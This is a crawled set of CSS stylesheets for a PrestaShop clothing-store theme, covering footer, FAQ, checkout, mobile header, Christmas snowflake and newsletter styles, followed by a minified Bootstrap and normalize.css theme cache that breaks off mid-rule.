  font-weight: 400;
}
@media (min-width: 768px) {
  .tv-footer-social-icon .tv-footer-social-icon-wrapper {
    text-align: left;
  }
}
  .tv-footer-social-icon .tv-footer-social-icon-wrapper p {
    display: inline-block;
    margin: 0;
    color: #fff;
    font-family: 'DKLemon';
    text-transform: uppercase;
    font-size: 19px;
    line-height: 35px;
    font-weight: 400;
  }
  .tv-footer-social-icon .tv-footer-social-icon-wrapper a {
    vertical-align: middle;
    height: 35px;
    display: inline-block;
  }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span {
      display: inline-block;
      width: 35px;
      height: 35px;
      margin-left: 10px;
      background-size: contain;
      background-repeat: no-repeat;
    }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span.facebook-icon {
      background-image: url('../img/user/facebook-noir-8.png');
    }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span.instagram-icon {
      background-image: url('../img/user/insta-noir-8.png');
      margin-left: 9px;
    }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span.twitter-icon {
      background-image: url('../img/user/twitter-noir-8.png');
    }
.tvcmsfooter-link .tvfooter-copylink .tvcopylink p {
  text-align: right;
}
.tvcmsfooter-link .tvfooter-copylink .tvcopylink p:hover {
  color: #eb1f2b;
}

/* FAQ */
.questionFAQ {
  padding: 5px 0;
  cursor: pointer;
  border-bottom: 1px solid #b0855f;
}

.plusQuestion {
  width: 20px;
  height: 20px;
  margin: -3px 5px 0 0;
  float: left;
  background-image: url("../img/plus.png");
}

.moinsQuestion {
  width: 20px;
  height: 20px;
  margin: -3px 5px 0 0;
  float: left;
  background-image: url("../img/moins.png");
}

.reponseFAQ {
  display: none;
  padding-left: 25px;
}

.blockReponse {
  display: block!important;
}

.flake {
  z-index:99999;
}

/* CONTACT PAGE */
.contact-form .form-footer input.btn {
  float: left;
}

/* CHECKOUT */
.delivery-options .custom-radio input {
  display:inline-block;
  vertical-align:middle;
}
.delivery-options .row.delivery-option,
.delivery-options .row.delivery-option label > .row,
#checkout-payment-step div > div.payment-option {
  display: flex;
  align-items: center;
}
  .delivery-options .row.delivery-option .carrier-logo {
    text-align: center;
    margin-bottom: 10px;
  }
  .delivery-options .row.delivery-option .carrier-name-container {
    text-align: center;
  }
    body#checkout section.checkout-step .carrier-name {
      display: inline;
    }
    body#checkout section.checkout-step .continue[name=confirmDeliveryOption] {
      display: none;
    }
    body#checkout section.checkout-step .js-disabled-message {
      display: block;
    }
    body#checkout #wrapper.js-enabled section.checkout-step .js-disabled-message {
      display: none;
    }
    body#checkout #wrapper.js-enabled section.checkout-step .continue[name=confirmDeliveryOption] {
      display: block;
    }
#checkout-delivery-step #ddw-calendar .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-active {
  color: #ffffff;
  font-weight: bold;
  background: #eb212e;
}
#checkout-delivery-step #ddw-summary .delivery-date, #checkout-delivery-step #ddw-summary .delivery-time {
  color: #eb212e;
  font-weight: bold;
}
.summary-selected-carrier {
  line-height: 20px;
}
  .summary-selected-carrier .row {
    display: flex;
    align-items: center;
  }
  .summary-selected-carrier .row .carrier-name-container {
    text-align: center;
  }
    .summary-selected-carrier .row .carrier-name-container .logo-container {
      margin-bottom: 10px;
    }
#order-items .order-confirmation-table .order-line.row {
  display: flex;
  align-items: center;
}

#rewards_sponsorship input#invite,
#rewards_sponsorship input#noinvite,
#rewards_sponsorship button#submitSponsorFriends {
  padding: 10px;
}

/* MOBILE */
.tvcmsheader-top-menu {
  background-color: #c39a6f;
}
  .tv-mobile-view-header-menu .tv-mobile-contact,
  .tv-mobile-view-header-menu .tv-mobile-cart,
  .tv-mobile-view-header-menu .tv-mobile-user-info {
    float: right;
    height: 55px;
    display: flex;
    align-items: center;
  }
  .tv-mobile-view-header-menu .tv-mobile-contact {
    padding: 0 15px 0 0;
  }
    .tv-mobile-view-header-menu .tv-mobile-contact .contact-icon {
      display: inline-block;
      width: 24px;
      height: 20px;
      background-image: url('../img/user/contact.png');
      background-size: contain;
      background-repeat: no-repeat;
      margin-top: 8px;
    }
  .tv-mobile-view-header-menu .tv-mobile-user-info .tvuser-info-wrapper {
    padding-top: 4px;
  }
    .tv-mobile-view-header-menu .tv-mobile-user-info .tvuser-info-wrapper a.user-info .account-icon {
      display: inline-block;
      width: 20px;
      height: 20px;
      background-image: url('../img/user/compte.png');
      background-size: contain;
      background-repeat: no-repeat;
    }
  .tv-mobile-view-header-menu .tv-mobile-cart .tvshopping-cart-icon {
    height: auto;
  }
    .tv-mobile-view-header-menu .tv-mobile-cart .tvshopping-cart-icon .cart-icon {
      display: inline-block;
      width: 18px;
      height: 25px;
      background-image: url('../img/user/panier.png');
      background-size: contain;
      background-repeat: no-repeat;
    }
.tv-mobile-view-header-menu .tvcmswishlist .tvwishlist-top .tvwishlist-number,
.tv-mobile-view-header-menu .tvcmsdesktop-view-compare .tvdesktop-view-compare-name .count-product,
.tv-mobile-view-header-menu .tvheader-shopping-cart-wrapper .cart-products-count {
  /* top: 16px;
  width: 13px;
  height: 13px; */
  background-color: #eb212e;
  /* line-height: 14px; */
}

.tvcmsfooter .tvfooter-mobile-title i {
  color: #fff !important;
}
.tvfooter-block-sub-title {
  margin-top: 15px;
}
@media (max-width: 767px) {
  .tvcmsfooter-link .tvfooter-copylink .tvcopylink p {
    text-align: center;
  }
  .tv-footer-social-icon {
    width: 100% !important;;
  }
    .tv-footer-social-icon-wrapper {
      text-align: center;
    }
  .tvcopylink {
    margin: 15px 0;
  }
}

.tvcms-product-inner-page-up a.btn {
  color: #fff !important;
}

/* SHIPPING */
/* #order .delivery_option > div,
#order-opc .delivery_option > div {
  display: block;
  margin-bottom: 20px;
  font-weight: normal; 
}

#order .delivery_option > div > table,
#order-opc .delivery_option > div > table {
  background: #fff;
  margin-bottom: 0; 
}

#order .delivery_option > div > table.resume,
#order-opc .delivery_option > div > table.resume {
  height: 53px; 
}

#order .delivery_option > div > table.resume.delivery_option_carrier,

#order-opc .delivery_option > div > table.resume.delivery_option_carrier {
  margin-top: 10px;
  width: 100%;
  border: 1px solid #d6d4d4;
  font-weight: bold; 
}

#order .delivery_option > div > table.resume.delivery_option_carrier td,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
  padding: 8px 11px 7px 11px; 
}

#order .delivery_option > div > table.resume.delivery_option_carrier td i,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
  font-size: 20px;
  margin-right: 7px;
  vertical-align: -2px; 
}

#order .delivery_option > div > table.resume td.delivery_option_radio,
#order-opc .delivery_option > div > table.resume td.delivery_option_radio {
  width: 54px;
  padding-left: 0;
  padding-right: 0;
  text-align: center; 
}

#order .delivery_option > div > table.resume td.delivery_option_logo,
#order-opc .delivery_option > div > table.resume td.delivery_option_logo {
  width: 97px;
  padding-left: 21px; 
}

#order .delivery_option > div > table.resume td.delivery_option_price,
#order-opc .delivery_option > div > table.resume td.delivery_option_price {
  width: 162px; 
}

.order_carrier_content {
  line-height: normal;
  padding-bottom: 16px; 
}

.order_carrier_content .carrier_title {
  font-weight: bold;
  color: #333; 
}

.order_carrier_content .checkbox input {
  margin-top: 2px; 
}

.order_carrier_content .delivery_options_address .carrier_title {
  margin-bottom: 17px; 
}

.order_carrier_content + div {
  padding-bottom: 15px; 
}

#carrierTable {
  border: 1px solid #999999;
  border-bottom: none;
  background: #fff; 
}

#carrierTable tbody {
  border-bottom: 1px solid #999999; 
}

#carrierTable th {
  padding: 0 15px;
  height: 29px;
  font-weight: bold;
  line-height: 29px;
  color: #fff;
  text-transform: uppercase;
  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; 
}

#carrierTable td {
  padding: 15px;
  font-weight: bold;
  border-right: 1px solid #e9e9e9; 
}

#carrierTable td.carrier_price {
  border: none; 
} */

#carrier-warning-message, .displayWrapperBottom_container {
  display: none;
}

/* CHRISTMAS */
@-webkit-keyframes snowflakes-fall {
  0% {
    top: -10%
  }

  100% {
    top: 100%
  }
}

@-webkit-keyframes snowflakes-shake {

  0%,
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0)
  }

  50% {
    -webkit-transform: translateX(80px);
    transform: translateX(80px)
  }
}

@keyframes snowflakes-fall {
  0% {
    top: -10%
  }

  100% {
    top: 100%
  }
}

@keyframes snowflakes-shake {

  0%,
  100% {
    transform: translateX(0)
  }

  50% {
    transform: translateX(80px)
  }
}

.snowflake {
  position: fixed;
  top: -10%;
  z-index: 9999;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: default;
  -webkit-animation-name: snowflakes-fall, snowflakes-shake;
  -webkit-animation-duration: 10s, 3s;
  -webkit-animation-timing-function: linear, ease-in-out;
  -webkit-animation-iteration-count: infinite, infinite;
  -webkit-animation-play-state: running, running;
  animation-name: snowflakes-fall, snowflakes-shake;
  animation-duration: 10s, 3s;
  animation-timing-function: linear, ease-in-out;
  animation-iteration-count: infinite, infinite;
  animation-play-state: running, running;
  text-shadow: 0 0 5px #000;
}

.snowflake:nth-of-type(0) {
  left: 1%;
  -webkit-animation-delay: 0s, 0s;
  animation-delay: 0s, 0s
}

.snowflake:nth-of-type(1) {
  left: 10%;
  -webkit-animation-delay: 1s, 1s;
  animation-delay: 1s, 1s
}

.snowflake:nth-of-type(2) {
  left: 20%;
  -webkit-animation-delay: 6s, .5s;
  animation-delay: 6s, .5s
}

.snowflake:nth-of-type(3) {
  left: 30%;
  -webkit-animation-delay: 4s, 2s;
  animation-delay: 4s, 2s
}

.snowflake:nth-of-type(4) {
  left: 40%;
  -webkit-animation-delay: 2s, 2s;
  animation-delay: 2s, 2s
}

.snowflake:nth-of-type(5) {
  left: 50%;
  -webkit-animation-delay: 8s, 3s;
  animation-delay: 8s, 3s
}

.snowflake:nth-of-type(6) {
  left: 60%;
  -webkit-animation-delay: 6s, 2s;
  animation-delay: 6s, 2s
}

.snowflake:nth-of-type(7) {
  left: 70%;
  -webkit-animation-delay: 2.5s, 1s;
  animation-delay: 2.5s, 1s
}

.snowflake:nth-of-type(8) {
  left: 80%;
  -webkit-animation-delay: 1s, 0s;
  animation-delay: 1s, 0s
}

.snowflake:nth-of-type(9) {
  left: 90%;
  -webkit-animation-delay: 3s, 1.5s;
  animation-delay: 3s, 1.5s
}

.snowflake:nth-of-type(10) {
  left: 25%;
  -webkit-animation-delay: 2s, 0s;
  animation-delay: 2s, 0s
}

.snowflake:nth-of-type(11) {
  left: 65%;
  -webkit-animation-delay: 4s, 2.5s;
  animation-delay: 4s, 2.5s
}

/* NoÃ«l */
/*
.tvcmsdisplay-nav-full-width.container-fluid,
.tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvheader-sub-menu {
  background-color: #95a595;
}
.tvcmsheader-top .social-links .social-link-icon.facebook-icon {
  background-image: url('../img/christmas/facebook-8.png');
}
.tvcmsheader-top .social-links .social-link-icon.twitter-icon {
  background-image: url('../img/christmas/twitter-8.png');
}
.tvcmsheader-top .social-links .social-link-icon.instagram-icon {
  background-image: url('../img/christmas/insta-8.png');
}
#contact .contact .contact-icon,
#_desktop_user_info.tvuser-info .tvuser-info-wrapper a.user-info .account-icon,
#_desktop_cart.tvcmsheader-shopping-cart .tvshopping-cart-icon .cart-icon {
  filter: invert(46%) sepia(13%) saturate(1111%) hue-rotate(160deg) brightness(96%) contrast(91%);
}
.tvcmsheader-top .search-widget.tvcmsheader-search form {
  border-color: #95a595 !important;
}
  .tvcmsheader-top .search-widget.tvcmsheader-search form input {
    color: #95a595 !important;
  }

.tvcmsnew-product .tvcms-main-title .tvtitle,
.home-custom-categories-links-block .tvtitle,
.home-custom-smart-block .tvtitle,
.block_newsletter .tvtitle {
  background: none;
  color: #7c8c7b;
}
.home-custom-categories-links-block .tvtitle::before,
.home-custom-smart-block .tvtitle::before,
.home-custom-categories-links-block .tvtitle::after,
.home-custom-smart-block .tvtitle::after {
  display: inline-block;
  content: '';
  width: 50px;
  height: 50px;
  background: url('../img/christmas/title-left.svg') no-repeat center;
  background-size: contain;
  margin-right: 40px;
  margin-bottom: -8px;
}
.home-custom-categories-links-block .tvtitle::after,
.home-custom-smart-block .tvtitle::after {
  background: url('../img/christmas/title-right.svg') no-repeat center;
  margin-right: 0;
  margin-left: 40px;
}
@media (max-width: 767px) {
  .home-custom-categories-links-block .tvtitle::before,
  .home-custom-smart-block .tvtitle::before,
  .home-custom-categories-links-block .tvtitle::after,
  .home-custom-smart-block .tvtitle::after {
    display: none;
  }
}
.tvcmshome-page .container-fluid.tvcmsnew-product,
#category #wrapper,
#product #wrapper,
#cms #wrapper {
  position: relative;
  overflow: visible;
}
#category #wrapper .container::before,
#category #wrapper .container::after,
#product #wrapper .container::before,
#product #wrapper .container::after,
#cms #wrapper .container::before,
#cms #wrapper .container::after,
.tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
.tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 800px;
  width: 300px;
  overflow: visible;
  background-image: url('../img/christmas/new-products-bg-left.svg');
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
#category #wrapper .container::after,
#product #wrapper .container::after,
#cms #wrapper .container::after,
.tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
  left: unset;
  right: 0;
  background-image: url('../img/christmas/new-products-bg-right.svg');
}
@media (max-width: 1950px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    width: 250px;
  }
}
@media (max-width: 1850px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    width: 200px;
  }
}
@media (max-width: 1750px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    width: 150px;
  }
}
@media (max-width: 1650px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    background-image: none;
  }
}

.home-custom-categories-links-block {
  background-color: #c5d2c9;
}
  .home-custom-categories-links-block .category-link {
    position: relative;
  }
    .home-custom-categories-links-block .category-link .christmas-icon-right {
      position: absolute;
      right: 20px;
      height: 120px;
      background-image: url('../img/christmas/custom-categories-links-block-bg-1.svg');
      background-repeat: no-repeat;
      background-size: contain;
      background-position: right bottom;
      bottom: 10px;
    }
    @media (max-width: 1820px) {
      .home-custom-categories-links-block .category-link .christmas-icon-right {
        height: 90px;
      }
    }
    @media (max-width: 1540px) {
      .home-custom-categories-links-block .category-link .christmas-icon-right {
        height: 50px;
      }
    }
    @media (max-width: 1420px) {
      .home-custom-categories-links-block .category-link .christmas-icon-right {
        display: none;
      }
    }

.tvcms-newsletter .tvnewletter-inner-box {
  background-image: url('../img/christmas/newsletter-bg.jpg');
  background-size: cover;
  background-position: center bottom;
  background-repeat: no-repeat;
}
*/

/* Newsletter popup */
.newsletter-popup {
  display: none;
}
  .newsletter-popup .fancybox-inner {
    background: #c39a6f;
    color: #ffffff;
    font-weight: bold;
    cursor: pointer;
  }
  .newsletter-popup .fancybox-skin .fancybox-close {
    top: 10px;
    right: 0;
    background: none;
    color: #ffffff;
  }

.fancybox-inner #newsletter .tvnewletter-inner-box {
  padding: 15px;
  background: #f9f9f9;
}
  .fancybox-inner #newsletter .tvnewletter-inner-box .tvtitle {
    margin-bottom: 15px;
  }
  .fancybox-inner #newsletter .tvnewletter-inner-box p {
    margin-bottom: 25px;
  }
@media (max-width: 767px) {
  .tvcms-newsletter .tvnewsletter-search {
    width: 100%;
  }
}

#footer {
  float: left;
}

--- FILE ---
content_type: text/css
request_url: https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/cache/theme-441218368.css
body_size: 125554
content:
@import url(https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css);*{transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-duration:.2s;-ms-transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s;box-sizing:border-box}*:hover{transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-duration:.2s;-ms-transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s}::-moz-selection{color:#FFF;background:#eb212e}::selection{color:#FFF;background:#eb212e}input:focus{outline:none}textarea:focus{outline:none}body{font-family:'Poppins',sans-serif;font-size:14px;letter-spacing:.5px;background-color:#FFF}@media (max-width:768px){.hidden-sm{display:none;-webkit-transition:0s;-ms-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s}}@media(min-width:768px){.tvcmsleft-offer-banner #facet_special{display:block}.tvcmsleftpannel-testimonial-slider #facet_testimonial{display:block}#search_filters_brands #facet_brand{display:block}#search_filters_blog_category #facet_blog_category{display:block}#search_filters_suppliers #facet_suppliers{display:block}.tvcmsleft-featured-product #facet_featured_product{display:block}.tvcmsleft-new-product #facet_new_product{display:block}.tvcmsleft-special-product #facet_special_product{display:block}}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit;box-sizing:border-box}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{text-decoration:none}a:focus,a:hover{text-decoration:none;outline:none}a:focus{outline-offset:-2px}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#7a7a7a;caption-side:bottom}caption,th{text-align:left}label{display:inline-block}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem;margin:0}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem;margin:0}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto}.container:after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1400px){.container{width:1380px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto}.container-fluid:after{content:"";display:table;clear:both}.row:after{content:"";display:table;clear:both}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media 